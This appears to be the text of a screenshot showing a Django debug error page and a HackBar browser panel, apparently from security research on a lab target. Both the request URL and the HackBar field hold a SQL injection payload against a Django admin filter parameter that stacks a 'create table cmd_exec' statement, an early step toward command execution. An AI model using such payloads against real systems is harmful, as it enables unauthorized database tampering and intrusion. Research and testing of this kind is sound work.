 ProgrammingError at /admin/vuln/collection/
no results to fetch
Request Method: GET
Request URL: http://192.168.10.195:8000/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcreate%20table%20cmd_exec(cmd_output%20text)--%20
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/utils.py in inner, line 96
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Wed, 15 Jul 2020 09:45:15 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.6/site-packages/django/db/utils.py in inner
96. return func(*args, **kwargs)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.10.195:8000/admin/vuln/collection/?detail__title')%3d'1' or 1%3d1 %3bcreate table cmd_exec(cmd_output text)--%20